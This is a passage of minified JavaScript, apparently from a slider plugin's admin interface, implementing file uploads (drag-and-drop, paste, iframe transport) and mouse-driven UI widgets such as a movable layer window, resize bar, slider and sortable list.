r=h._progress.total,o=h._response;h._progress.loaded<r&&this._onProgress(t.Event("progress",{lengthComputable:!0,loaded:r,total:r}),h),o.result=h.result=i,o.textStatus=h.textStatus=s,o.jqXHR=h.jqXHR=n,this._trigger("done",null,h)},h.prototype._onFail=function(t,i,s,n){var h=n._response;n.recalculateProgress&&(this._progress.loaded-=n._progress.loaded,this._progress.total-=n._progress.total),h.jqXHR=n.jqXHR=t,h.textStatus=n.textStatus=i,h.errorThrown=n.errorThrown=s,this._trigger("fail",null,n)},h.prototype._onAlways=function(t,i,s,n){this._trigger("always",null,n)},h.prototype._onSend=function(e,i){i.submit||this._addConvenienceMethods(e,i);var s,n,h,o,a=this,c=a._getAJAXSettings(i),l=function(){return a._sending+=1,c._bitrateTimer=new a._BitrateTimer,s=s||((n||!1===a._trigger("send",t.Event("send",{delegatedEvent:e}),c))&&a._getXHRPromise(!1,c.context,n)||a._chunkedUpload(c)||t.ajax(c)).done((function(t,i,s){a._onDone(t,i,s,c)})).fail((function(t,i,s){a._onFail(t,i,s,c)})).always((function(t,i,s){if(a._onAlways(t,i,s,c),a._sending-=1,a._active-=1,c.limitConcurrentUploads&&c.limitConcurrentUploads>a._sending)for(var n=a._slots.shift();n;){if("pending"===a._getDeferredState(n)){n.resolve();break}n=a._slots.shift()}0===a._active&&a._trigger("stop")}))};return this._beforeSend(e,c),this.options.sequentialUploads||this.options.limitConcurrentUploads&&this.options.limitConcurrentUploads<=this._sending?(this.options.limitConcurrentUploads>1?(h=t.Deferred(),this._slots.push(h),o=h.then(l)):(this._sequence=this._sequence.then(l,l),o=this._sequence),o.abort=function(){return n=[r,"abort","abort"],s?s.abort():(h&&h.rejectWith(c.context,n),l())},this._enhancePromise(o)):l()},h.prototype._onAdd=function(e,i){var s,n,h,o,a=this,c=!0,l=d({},this.options,i),u=i.files,f=u.length,_=l.limitMultiFileUploads,v=l.limitMultiFileUploadSize,p=l.limitMultiFileUploadSizeOverhead,m=0,b=this._getParamName(l),g=0;if(!v||f&&u[0].size!==r||(v=r),(l.singleFileUploads||_||v)&&this._isXHRUpload(l))if(l.singleFileUploads||v||!_)if(!l.singleFileUploads&&v)for(h=[],s=[],o=0;o<f;o+=1)m+=u[o].size+p,(o+1===f||m+u[o+1].size+p>v||_&&o+1-g>=_)&&(h.push(u.slice(g,o+1)),(n=b.slice(g,o+1)).length||(n=b),s.push(n),g=o+1,m=0);else s=b;else for(h=[],s=[],o=0;o<f;o+=_)h.push(u.slice(o,o+_)),(n=b.slice(o,o+_)).length||(n=b),s.push(n);else h=[u],s=[b];return i.originalFiles=u,t.each(h||u,(function(n,r){var o=d({},i);return o.files=h?r:[r],o.paramName=s[n],a._initResponseObject(o),a._initProgressObject(o),a._addConvenienceMethods(e,o),c=a._trigger("add",t.Event("add",{delegatedEvent:e}),o)})),c},h.prototype._replaceFileInput=function(i){var s=i.fileInput,n=s.clone(!0);i.fileInputClone=n,t("<form></form>").append(n)[0].reset(),s.after(n).detach(),t.cleanData(s.off("remove")),this.options.fileInput=this.options.fileInput.map((function(t,i){return i===s[0]?n[0]:i})),s[0]===this.element[0]&&(this.element=n)},h.prototype._handleFileTreeEntry=function(i,s){var n,h=this,r=t.Deferred(),o=function(e){e&&!e.entry&&(e.entry=i),r.resolve([e])},a=function(){n.readEntries((function(t){t.length?(c=c.concat(t),a()):function(t){h._handleFileTreeEntries(t,s+i.name+"/").done((function(t){r.resolve(t)})).fail(o)}(c)}),o)},c=[];return s=s||"",i.isFile?i._file?(i._file.relativePath=s,r.resolve(i._file)):i.file((function(t){t.relativePath=s,r.resolve(t)}),o):i.isDirectory?(n=i.createReader(),a()):r.resolve([]),r.promise()},h.prototype._handleFileTreeEntries=function(i,s){var n=this;return t.when.apply(t,t.map(i,(function(t){return n._handleFileTreeEntry(t,s)}))).then((function(){return Array.prototype.concat.apply([],arguments)}))},h.prototype._getDroppedFiles=function(i){var s=(i=i||{}).items;return s&&s.length&&(s[0].webkitGetAsEntry||s[0].getAsEntry)?this._handleFileTreeEntries(t.map(s,(function(t){var i;return t.webkitGetAsEntry?((i=t.webkitGetAsEntry())&&(i._file=t.getAsFile()),i):t.getAsEntry()}))):t.Deferred().resolve(t.makeArray(i.files)).promise()},h.prototype._getSingleFileInputFiles=function(i){var s,n,h=(i=t(i)).prop("webkitEntries")||i.prop("entries");if(h&&h.length)return this._handleFileTreeEntries(h);if((s=t.makeArray(i.prop("files"))).length)s[0].name===r&&s[0].fileName&&t.each(s,(function(t,i){i.name=i.fileName,i.size=i.fileSize}));else{if(!(n=i.prop("value")))return t.Deferred().resolve([]).promise();s=[{name:n.replace(/^.*\\/,"")}]}return t.Deferred().resolve(s).promise()},h.prototype._getFileInputFiles=function(i){return i instanceof t&&1!==i.length?t.when.apply(t,t.map(i,this._getSingleFileInputFiles)).then((function(){return Array.prototype.concat.apply([],arguments)})):this._getSingleFileInputFiles(i)},h.prototype._onChange=function(e){var i=this,s={fileInput:t(e.target),form:t(e.target.form)};this._getFileInputFiles(s.fileInput).always((function(n){s.files=n,i.options.replaceFileInput&&i._replaceFileInput(s),!1!==i._trigger("change",t.Event("change",{delegatedEvent:e}),s)&&i._onAdd(e,s)}))},h.prototype._onPaste=function(e){var i=e.originalEvent&&e.originalEvent.clipboardData&&e.originalEvent.clipboardData.items,s={files:[]};i&&i.length&&(t.each(i,(function(t,i){var n=i.getAsFile&&i.getAsFile();n&&s.files.push(n)})),!1!==this._trigger("paste",t.Event("paste",{delegatedEvent:e}),s)&&this._onAdd(e,s))},h.prototype._onDrop=function(e){e.dataTransfer=e.originalEvent&&e.originalEvent.dataTransfer;var i=this,s=e.dataTransfer,n={};s&&s.files&&s.files.length&&(e.preventDefault(),e.stopPropagation(),this._getDroppedFiles(s).always((function(s){n.files=s,!1!==i._trigger("drop",t.Event("drop",{delegatedEvent:e}),n)&&i._onAdd(e,n)})))},h.prototype._onDragOver=n("dragover"),h.prototype._onDragEnter=n("dragenter"),h.prototype._onDragLeave=n("dragleave"),h.prototype._initEventHandlers=function(){this._isXHRUpload(this.options)&&(t(this.options.dropZone).on({dragover:this._onDragOver.bind(this),drop:this._onDrop.bind(this),dragenter:this._onDragEnter.bind(this),dragleave:this._onDragLeave.bind(this)}),t(this.options.pasteZone).on({paste:this._onPaste.bind(this)})),t.support.fileInput&&t(this.options.fileInput).on({change:this._onChange.bind(this)})},h.prototype._destroyEventHandlers=function(){t(this.options.dropZone).off("dragenter dragleave dragover drop"),t(this.options.pasteZone).off("paste"),t(this.options.fileInput).off("change")},h.prototype.setOption=function(t,i){var s=-1!==this._specialOptions.indexOf(t);s&&this._destroyEventHandlers(),c.UIWidgetBase.prototype.setOption.apply(this,arguments),s&&(this._initSpecialOptions(),this._initEventHandlers())},h.prototype._initSpecialOptions=function(){var i=this.options;i.fileInput===r?i.fileInput=this.element.is('input[type="file"]')?this.element:this.element.find('input[type="file"]'):i.fileInput instanceof t||(i.fileInput=t(i.fileInput)),i.dropZone instanceof t||(i.dropZone=t(i.dropZone)),i.pasteZone instanceof t||(i.pasteZone=t(i.pasteZone))},h.prototype._getRegExp=function(t){var i=t.split("/"),s=i.pop();return i.shift(),new RegExp(i.join("/"),s)},h.prototype._isRegExpOption=function(t,i){return"url"!==t&&"string"==typeof i&&/^\/.*\/[igm]{0,3}$/.test(i)},h.prototype._initDataAttributes=function(){var i=this,s=this.options,n=this.element.data();t.each(this.element[0].attributes,(function(t,h){var r,o=h.name.toLowerCase();/^data-/.test(o)&&(o=o.slice(5).replace(/-[a-z]/g,(function(t){return t.charAt(1).toUpperCase()})),r=n[o],i._isRegExpOption(o,r)&&(r=i._getRegExp(r)),s[o]=r)}))},h.prototype.create=function(){this._initDataAttributes(),this._initSpecialOptions(),this._slots=[],this._sequence=this._getXHRPromise(!0),this._sending=this._active=0,this._initProgressObject(this),this._initEventHandlers()},h.prototype.active=function(){return this._active},h.prototype.progress=function(){return this._progress},h.prototype.add=function(i){var s=this;i&&!this.options.disabled&&(i.fileInput&&!i.files?this._getFileInputFiles(i.fileInput).always((function(t){i.files=t,s._onAdd(null,i)})):(i.files=t.makeArray(i.files),this._onAdd(null,i)))},h.prototype.send=function(i){if(i&&!this.options.disabled){if(i.fileInput&&!i.files){var s,n,h=this,r=t.Deferred(),o=r.promise();return o.abort=function(){return n=!0,s?s.abort():(r.reject(null,"abort","abort"),o)},this._getFileInputFiles(i.fileInput).always((function(t){n||(t.length?(i.files=t,(s=h._onSend(null,i)).then((function(t,i,s){r.resolve(t,i,s)}),(function(t,i,s){r.reject(t,i,s)}))):r.reject())})),this._enhancePromise(o)}if(i.files=t.makeArray(i.files),i.files.length)return this._onSend(null,i)}return this._getXHRPromise(!1,i&&i.context)},h})),c.d("ajaxTransportIframe",["$"],(function(){var t=c.$,s=0;t.ajaxTransport("iframe",(function(n){if(n.async){var o,a,c,l=n.initialIframeSrc||"javascript:false;";return{send:function(u,d){(o=t('<form style="display:none;"></form>')).attr("accept-charset",n.formAcceptCharset),c=/\?/.test(n.url)?"&":"?","DELETE"===n.type?(n.url=n.url+c+"_method=DELETE",n.type="POST"):"PUT"===n.type?(n.url=n.url+c+"_method=PUT",n.type="POST"):"PATCH"===n.type&&(n.url=n.url+c+"_method=PATCH",n.type="POST"),a=t('<iframe src="'+l+'" name="iframe-transport-'+(s+=1)+'"></iframe>').on("load",(function(){var s,h=Array.isArray(n.paramName)?n.paramName:[n.paramName];a.off("load").on("load",(function(){var s;try{if(!(s=a.contents()).length||!s[0].firstChild)throw new Error}catch(t){s=r}d(200,"success",{iframe:s}),t('<iframe src="'+l+'"></iframe>').appendTo(o),i.setTimeout((function(){o.remove()}),0)})),o.prop("target",a.prop("name")).prop("action",n.url).prop("method",n.type),n.formData&&t.each(n.formData,(function(i,s){t('<input type="hidden">').prop("name",s.name).val(s.value).appendTo(o)})),n.fileInput&&n.fileInput.length&&"POST"===n.type&&(s=n.fileInput.clone(),n.fileInput.after((function(t){return s[t]})),n.paramName&&n.fileInput.each((function(i){t(this).prop("name",h[i]||n.paramName)})),o.append(n.fileInput).prop("enctype","multipart/form-data").prop("encoding","multipart/form-data"),n.fileInput.removeAttr("form")),o.trigger("submit"),s&&s.length&&n.fileInput.each((function(i,n){var h=t(s[i]);t(n).prop("name",h.prop("name")).attr("form",h.attr("form")),h.replaceWith(n)}))})),o.append(a).appendTo(h)},abort:function(){a&&a.off("load").prop("src",l),o&&o.remove()}}}})),t.ajaxSetup({converters:{"iframe text":function(i){return i&&t(i[0].body).text()},"iframe json":function(i){return i&&JSON.parse(t(i[0].body).text())},"iframe html":function(i){return i&&t(i[0].body).html()},"iframe xml":function(i){var s=i&&i[0];return s&&t.isXMLDoc(s)?s:t.parseXML(s.XMLDocument&&s.XMLDocument.xml||t(s.body).html())},"iframe script":function(i){return i&&t.globalEval(t(i[0].body).text())}}})})),c.d("UILayerWindow",["$","UIMouse"],(function(){var t=c.$;function s(t,i){this.element=t,this.widgetName=this.widgetName||"UILayerWindow",this.widgetEventPrefix="layerWindow",this.options=f(this.options,i),c.UIMouse.prototype.constructor.apply(this,arguments),this.create()}return s.prototype=Object.create(c.UIMouse.prototype),s.prototype.constructor=s,s.prototype.create=function(){this.bodyRect=h.getBoundingClientRect(),i.addEventListener("resize",function(){this.bodyRect=h.getBoundingClientRect(),this.limitHorizontal(this.left,this.width,!0),this.limitVertical(this.top,this.height,!0)}.bind(this),{passive:!0}),this.left=parseInt(localStorage.getItem("ssPanelLeft")),this.left||(this.left=200),this.top=parseInt(localStorage.getItem("ssPanelTop")),this.top||(this.top=100),this.width=355,this.height=parseInt(localStorage.getItem("ssPanelHeight")),this.height||(this.height=400),this.limitHorizontal(this.left,this.width),this.limitVertical(this.top,this.height),this._setupHandles(),this._mouseInit()},s.prototype._setupHandles=function(){this.$title=this.element.find(".n2_ss_layer_window__title_inner").on("mousedown",this._mouseDown.bind(this)),this.$resize=t('<div class="n2_ss_layer_window__resize"></div>').on("mousedown",this._mouseDown.bind(this)).appendTo(this.element)},s.prototype._mouseInit=function(){},s.prototype._mouseCapture=function(e){return this.$title.is(e.target)?(this.currentAction="move",!0):!!this.$resize.is(e.target)&&(this.currentAction="resize",!0)},s.prototype._mouseStart=function(e){var t=this.element[0].getBoundingClientRect();this.context={},"move"===this.currentAction?this.context.mouseDiff={x:e.clientX-t.left,y:e.clientY-t.top}:"resize"===this.currentAction&&(this.context.mouseDiff={y:e.clientY-t.top-t.height})},s.prototype._mouseDrag=function(e){"move"===this.currentAction?(this.limitHorizontal(e.clientX-this.context.mouseDiff.x,this.width),this.limitVertical(e.clientY-this.context.mouseDiff.y,this.height)):"resize"===this.currentAction&&this.limitVertical(this.top,e.clientY-this.top-this.context.mouseDiff.y)},s.prototype._mouseStop=function(e){"move"===this.currentAction?(this.limitHorizontal(e.clientX-this.context.mouseDiff.x,this.width,!0),this.limitVertical(e.clientY-this.context.mouseDiff.y,this.height,!0)):"resize"===this.currentAction&&this.limitVertical(this.top,e.clientY-this.top-this.context.mouseDiff.y,!0),delete this.currentAction},s.prototype.limitVertical=function(t,i,s){this.height=i,this.top=Math.min(Math.max(t,60),this.bodyRect.height-this.height),this.top<60&&(this.height=this.height+this.top-60,this.top=60),this.height=Math.max(this.height,200),this.element.css({top:this.top+"px",height:this.height+"px"}),s&&(localStorage.setItem("ssPanelTop",this.top),localStorage.setItem("ssPanelHeight",this.height))},s.prototype.limitHorizontal=function(t,i,s){this.left=Math.min(Math.max(t,50),this.bodyRect.width-i),this.element.css({left:this.left+"px"}),s&&localStorage.setItem("ssPanelLeft",this.left)},s})),c.d("UIMouse",["$","UIWidgetBase"],(function(){var t=c.$,i=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),n=!1;function r(t,i){this.widgetName=this.widgetName||"UIMouse",this.options=d({cancel:"input, textarea, button, select, option",distance:1,delay:0},this.options),c.UIWidgetBase.prototype.constructor.apply(this,arguments)}return t(s).on("mouseup",(function(){n=!1})),r.prototype=Object.create(c.UIWidgetBase.prototype),r.prototype.constructor=r,r.prototype._mouseInit=function(){var i=this;this.element.on("mousedown."+this.widgetName,(function(t){return i._mouseDown(t)})).on("click."+this.widgetName,(function(s){if(!0===t.data(s.target,i.widgetName+".preventClickEvent"))return t.removeData(s.target,i.widgetName+".preventClickEvent"),s.stopImmediatePropagation(),!1}))},r.prototype._mouseDestroy=function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},r.prototype._mouseDown=function(i){if(!n){s.activeElement&&s.activeElement!==h&&s.activeElement.blur(),this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(i),this._mouseDownEvent=i;var r=this,a=1===i.which,c=!("string"!=typeof this.options.cancel||!i.target.nodeName)&&t(i.target).closest(this.options.cancel).length;return!(a&&!c&&this._mouseCapture(i))||(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=o((function(){r.mouseDelayMet=!0}),this.options.delay)),this._mouseDistanceMet(i)&&this._mouseDelayMet(i)&&(this._mouseStarted=!1!==this._mouseStart(i),!this._mouseStarted)?(i.preventDefault(),!0):(!0===t.data(i.target,this.widgetName+".preventClickEvent")&&t.removeData(i.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return r._mouseMove(t)},this._mouseUpDelegate=function(t){return r._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),i.preventDefault(),n=!0,!0))}},r.prototype._mouseMove=function(t){if(this._mouseMoved){if(i&&(!s.documentMode||s.documentMode<9)&&!t.button)return this._mouseUp(t);if(!t.which)if(t.originalEvent.altKey||t.originalEvent.ctrlKey||t.originalEvent.metaKey||t.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(t)}return(t.which||t.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,t),this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted)},r.prototype._mouseUp=function(i){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted?(this._mouseStarted=!1,i.target===this._mouseDownEvent.target&&t.data(i.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(i)):this._mouseCancel(i),this._mouseDelayTimer&&(a(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,i.preventDefault()},r.prototype._mouseDistanceMet=function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},r.prototype._mouseDelayMet=function(){return this.mouseDelayMet},r.prototype._mouseStart=function(){},r.prototype._mouseDrag=function(){},r.prototype._mouseStop=function(){},r.prototype._mouseCancel=function(){},r.prototype._mouseCapture=function(){return!0},r})),c.d("UIResizeBar",["$","UIMouse"],(function(){var t=c.$;function i(t,i){this.element=t,this.widgetName=this.widgetName||"UIResizable",this.widgetEventPrefix="resize",this.options=d({resize:null,start:null,stop:null},this.options,i),c.UIMouse.prototype.constructor.apply(this,arguments),this.create()}return i.prototype=Object.create(c.UIMouse.prototype),i.prototype.constructor=i,i.prototype.create=function(){this.options;this.element.addClass("nui_resize_bar"),this._setupHandles(),this._mouseInit(),this._trigger("create",null,{})},i.prototype._setupHandles=function(){var i=["e","w"];this.handles={},this.$handles=t();for(var s=0;s<i.length;s++){var n=i[s],h=t("<div>").addClass("nui_resize_bar__handle nui_resize_bar__handle--"+n).on({mousedown:function(t,e){this.currentHandle=t,this._mouseDown(e)}.bind(this,n)}).appendTo(this.element);this.handles[n]=h,this.$handles=this.$handles.add(h)}},i.prototype._mouseStart=function(i){this.currentData=this.originalData={margin:parseInt(this.element.css("marginLeft")),width:parseInt(this.element.width())},this.originalMousePosition={left:i.pageX};var s=this.handles[this.currentHandle].css("cursor");return t("body").css("cursor",s),this._trigger("start",i,this.ui()),!0},i.prototype._mouseDrag=function(t){var i=t.pageX-this.originalMousePosition.left||0;this.currentData={},"e"===this.currentHandle?(this.currentData.margin=this.originalData.margin,this.currentData.width=Math.max(0,this.originalData.width+i)):"w"===this.currentHandle&&(this.currentData.margin=Math.max(0,this.originalData.margin+i),this.currentData.width=Math.max(0,this.originalData.width-i)),this.currentData.width=Math.max(0,this.currentData.width),this._trigger("resize",t,this.ui()),this.element.css("marginLeft",this.currentData.margin+"px"),this.element.css("width",this.currentData.width+"px")},i.prototype._mouseStop=function(i){t("body").css("cursor","auto"),this._trigger("stop",i,this.ui())},i.prototype.ui=function(){return{currentData:this.currentData}},i})),c.d("UISlider",["$","UIMouse"],(function(){var t=c.$;function i(i,s){this.element=t(i),this.widgetName=this.widgetName||"UISlider",this.widgetEventPrefix="sliding",this.options=d({min:0,max:100,step:1,value:0,change:null,sliding:null,start:null,stop:null},this.options,s),c.UIMouse.prototype.constructor.apply(this,arguments),this.create()}return i.prototype=Object.create(c.UIMouse.prototype),i.prototype.constructor=i,i.prototype.create=function(){this._mouseSliding=!1,this._mouseInit(),this._calculateNewMax(),this.element.addClass("nui-slider nui-slider-horizontal"),this._refresh()},i.prototype.doAction=function(t){switch(c.UIWidgetBase.prototype.doAction.apply(this,arguments),t){case"value":return this._value()}},i.prototype.setOption=function(t,i){switch(c.UIWidgetBase.prototype.setOption.call(this,t,i),t){case"value":this._refreshValue(),this._change(null,0);break;case"step":case"min":case"max":this._calculateNewMax(),this._refreshValue()}},i.prototype._refresh=function(){this._createHandle(),this._refreshValue()},i.prototype._createHandle=function(){var i=this.element.find(".nui-slider-handle");i.length?this.handle=i:this.handle=t("<span></span>"),this.handle.addClass("nui-slider-handle").appendTo(this.element)},i.prototype._mouseCapture=function(t){var i,s,n=this.handle;return!this.options.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),i={x:t.pageX,y:t.pageY},s=this._normValueFromMouse(i),!1!==this._start(t)&&(this._mouseSliding=!0,n.trigger("focus"),this._slide(t,s),!0))},i.prototype._mouseStart=function(){return this.lastValue=Number.MAX_VALUE,!0},i.prototype._mouseDrag=function(t){var i={x:t.pageX,y:t.pageY},s=this._normValueFromMouse(i);return this.lastValue!=s&&(this._slide(t,s),this.lastValue=s),!1},i.prototype._mouseStop=function(t){return this._mouseSliding=!1,this._stop(t),this._change(t),!1},i.prototype._mouseCancel=function(e){this._trigger("cancel",e)},i.prototype._normValueFromMouse=function(t){var i,s,n,h;return i=this.elementSize.width,(s=(t.x-this.elementOffset.left)/i)>1&&(s=1),s<0&&(s=0),n=this._valueMax()-this._valueMin(),h=this._valueMin()+s*n,this._trimAlignValue(h)},i.prototype._trimAlignValue=function(t){if(t<=this._valueMin())return this._valueMin();if(t>=this._valueMax())return this._valueMax();var i=this.options.step>0?this.options.step:1,s=(t-this._valueMin())%i,n=t-s;return 2*Math.abs(s)>=i&&(n+=s>0?i:-i),parseFloat(n.toFixed(5))},i.prototype._calculateNewMax=function(){var t=this.options.max,i=this._valueMin(),s=this.options.step;(t=Math.round((t-i)/s)*s+i)>this.options.max&&(t-=s),this.max=parseFloat(t.toFixed(this._precision()))},i.prototype._precision=function(){var t=this._precisionOf(this.options.step);return null!==this.options.min&&(t=Math.max(t,this._precisionOf(this.options.min))),t},i.prototype._precisionOf=function(t){var i=t.toString(),s=i.indexOf(".");return-1===s?0:i.length-s-1},i.prototype._change=function(t){this._mouseSliding||this._trigger("change",t,this._uiHash())},i.prototype.value=function(t){return arguments.length?(this.options.value=this._trimAlignValue(t),this._refreshValue(),void this._change(null,0)):this._value()},i.prototype._value=function(){var t=this.options.value;return t=this._trimAlignValue(t)},i.prototype._valueMin=function(){return this.options.min},i.prototype._valueMax=function(){return this.max},i.prototype._refreshValue=function(){var t=this.value(),i=this._valueMin(),s=this._valueMax(),n=s!==i?(t-i)/(s-i)*100:0;this.handle.css("left",n+"%")},i.prototype._uiHash=function(t){return{handle:this.handle[0],value:t!==r?t:this.value()}},i.prototype._start=function(t){return this._trigger("start",t,this._uiHash())},i.prototype._slide=function(t,i){i!==this.value()&&!1!==this._trigger("sliding",t,this._uiHash(i))&&this.value(i)},i.prototype._stop=function(t){this._trigger("stop",t,this._uiHash())},i})),c.d("UISortable",["$","UIMouse"],(function(){var t=c.$;function n(t,i){this.element=t,this.widgetName=this.widgetName||"UISortable",this.widgetEventPrefix="sortable",this.options=d({items:"> *",handle:"",placeholder:!1,helper:"original",forcePlaceholderSize:!1,forceHelperSize:!1,axis:!1,droppables:!1},this.options,i),this.isOver=!1,c.UIMouse.prototype.constructor.apply(this,arguments),this.create()}return n.prototype=Object.create(c.UIMouse.prototype),n.prototype.constructor=n,n.prototype.create=function(){this._mouseInit()},n.prototype._mouseCapture=function(e){if(this.options.disabled)return!1;var i=null,s=t(e.target);if(""!==this.options.handle){var n=this.element.find(this.options.items+" "+this.options.handle);if(-1===n.index(s)&&!n.has(s).length)return!1}var h=this.element.find(this.options.items);return!!(i=-1!==h.index(s)?s:h.has(s)).length&&(this.currentItem=i,!0)},n.prototype._mouseStart=function(e){this._trigger("beforestart",e,{currentItem:this.currentItem}),this.context={e:e,original:{pageX:e.pageX,pageY:e.pageY,clientX:e.clientX,clientY:e.clientY,elementBCR:this.element[0].getBoundingClientRect(),currentItemBCR:this.currentItem[0].getBoundingClientRect()},offsetShift:{top:0,left:0},scrollCB:this._mouseScroll.bind(this)},this.element.addClass("n2-ui-sortable-in-progress"),this._cacheItems(),this.placeholder=t("<div></div>").addClass(this.options.placeholder||this.currentItem[0].className);var s={width:this.currentItem.width()+"px",height:this.currentItem.height()+"px"};"clone"===this.options.helper?this.helper=this.currentItem.clone():"clone_hide"===this.options.helper?(this.helper=this.currentItem.clone(),this.currentItem.css("display","none")):this.helper=this.currentItem,this.options.forceHelperSize&&this.helper.css(s),this.options.forcePlaceholderSize&&this.placeholder.css(s),this.helper.addClass("n2-ui-sortable-helper").css({position:"absolute",zIndex:"1000"}).appendTo(this.element),this._trigger("start",e,this.ui()),i.addEventListener("scroll",this.context.scrollCB,{capture:!0,passive:!0})},n.prototype._mouseDrag=function(e){this.context.e=e;var i=this.element[0].getBoundingClientRect(),s={};if(!this.options.axis||"x"===this.options.axis){var n=i.left+this.context.original.clientX-e.clientX;this.context.offsetShift.left=e.pageX-this.context.original.pageX-this.context.original.elementBCR.left+n,s.left=this.context.original.currentItemBCR.left-n+"px"}if(!this.options.axis||"y"===this.options.axis){var h=i.top+this.context.original.clientY-e.clientY;this.context.offsetShift.top=e.pageY-this.context.original.pageY-this.context.original.elementBCR.top+h,s.top=this.context.original.currentItemBCR.top-h+"px"}this.helper.css(s);var r=this._findClosestItem(e),o="before"===r[1]?this.items[Math.max(0,r[2]-1)]:this.items[Math.min(this.items.length-1,r[2])];"clone"===this.options.helper&&(r[0].is(this.currentItem)||t(o).is(this.currentItem))?this.placeholder.detach():this.positionPlaceholder(r),this.options.droppables&&("over"!==r[1]?this.isOver&&(this._trigger("out",e,this.ui()),this.isOver=!1):(this.isOver&&!this.isOver.is(r[0])&&(this._trigger("out",e,this.ui()),this.isOver=!1),this.isOver||(this.isOver=r[0],this._trigger("over",e,this.ui()))))},n.prototype.positionPlaceholder=function(t){switch(t[1]){case"before":this.placeholder.insertBefore(t[0]);break;case"after":this.placeholder.insertAfter(t[0]);break;case"over":this.placeholder.detach()}},n.prototype._mouseStop=function(e){this.context.e=e,this._trigger("beforestop",e,this.ui()),i.removeEventListener("scroll",this.context.scrollCB,{capture:!0,passive:!0}),this.placeholder.remove();var t=this._findClosestItem(e);switch(t[1]){case"before":this.currentItem.insertBefore(t[0]);break;case"after":this.currentItem.insertAfter(t[0])}this.helper.removeClass("n2-ui-sortable-helper").css({position:"",zIndex:"",left:"",top:""}),"clone"!==this.options.helper&&"clone_hide"!==this.options.helper||this.helper.remove(),"clone_hide"===this.options.helper&&this.currentItem.css("display",""),this.element.removeClass("n2-ui-sortable-in-progress"),"over"===t[1]?(this._trigger("drop",e,this.ui()),this._trigger("out",e,this.ui())):this._trigger("stop",e,this.ui()),this.currentItem=null},n.prototype._findClosestItem=function(e){for(var t,i,s,n=Number.MAX_VALUE,h=e.pageX-this.context.offsetShift.left,r=e.pageY-this.context.offsetShift.top,o=0;o<this.itemsData.length;o++){var a=this.itemsData[o];for(var c in a.side){var l=Math.sqrt(Math.pow((h-a.side[c].left)/a.width,2)+Math.pow((r-a.side[c].top)/a.height,2));l<n&&(n=l,t=a.item,i=c,"after"===c?s=o+1:"before"===c&&(s=o))}}return[t,i,s]},n.prototype.getItems=function(){return this.element.find(this.options.items)},n.prototype._cacheItems=function(){this.items=this.getItems(),this.itemsData=[];for(var t=0;t<this.items.length;t++)if("original"!==this.options.helper||this.items[t]!==this.currentItem[0]){var s=this.items.eq(t).offset(),n=this.items.eq(t).width(),h=this.items.eq(t).height(),r={};if(this.options.droppables&&!this.currentItem.hasClass(this.options.droppables)&&this.items.eq(t).hasClass(this.options.droppables)?(r.before={left:s.left+n/6,top:s.top+h/6},r.over={left:s.left+3*n/6,top:s.top+3*h/6},r.after={left:s.left+5*n/6,top:s.top+5*h/6}):(r.before={left:s.left+n/4,top:s.top+h/4},r.after={left:s.left+3*n/4,top:s.top+3*h/4}),i.n2const.isRTL()){var o=r.after;r.after=r.before,r.before=o}this.itemsData.push({item:this.items.eq(t),side:r,width:n,height:h})}},n.prototype._mouseScroll=function(){var e=this.context.e;s.dispatchEvent(new MouseEvent("mousemove",{clientX:e.clientX,clientY:e.clientY}))},n.prototype.ui=function(){return{placeholder:this.placeholder,helper:this.helper,item:this.currentItem,droppable:this.isOver}},n})),c.d("UIWidgetBase",["$"],(function(){var t=c.$;function i(i,s){var n=i[0];this.document=t(n.style?n.ownerDocument:n.document||n),this.window=t(this.document[0].defaultView||this.document[0].parentWindow),this.disabled=!1,this.plugins=[]}return i.prototype.setOption=function(t,i){return this.options[t]=i,this},i.prototype.destroy=function(){return this},i.prototype._trigger=function(i,s,n){var h,r,o=this.options[i];if(n=n||{},(s=t.Event(s)).type=(i===this.widgetEventPrefix?i:this.widgetEventPrefix+i).toLowerCase(),s.target=this.element[0],r=s.originalEvent)for(h in r)h in s||(s[h]=r[h]);return this.element.trigger(s,n),!("function"==typeof o&&!1===o.apply(this.element[0],[s].concat(n))||s.isDefaultPrevented())},i.prototype._triggerInteraction=function(){this.element.trigger("interaction")},i.addPlugin=function(t,i,s){for(var n in s)t.plugins[n]=t.plugins[n]||[],t.plugins[n].push([i,s[n]])},i.prototype.callPlugin=function(t,i,s){var n=this.constructor.plugins[t];if(n&&(s||this.element[0].parentNode&&11!==this.element[0].parentNode.nodeType))for(var h=0;h<n.length;h++)this.options[n[h][0]]&&n[h][1].apply(this.element,i)},i})),c.d("NextendVisualCore",["$"],(function(){function t(t,i){this.id=t.id,this.visualManager=i,this.setValue(t.value,!1),this.visual=t,this.visualManager.visuals[this.id]=this}return t.prototype.compare=function(t){for(var i=Math.max(this.value.length,t.length),s=0;s<i;s++)if(!this._compareTab(this.value[s]===r?{}:this.value[s],t[s]===r?{}:t[s]))return!1;return!0},t.prototype._compareTab=function(t,i){var s=Object.getOwnPropertyNames(t),n=Object.getOwnPropertyNames(i);if(0===t.length&&0===n.length)return!0;if(s.length!=n.length)return!1;for(var h=0;h<s.length;h++){var r=s[h];if(t[r]!==i[r])return!1}return!0},t.prototype.setValue=function(t,i){var s=null;if("string"==typeof t){var 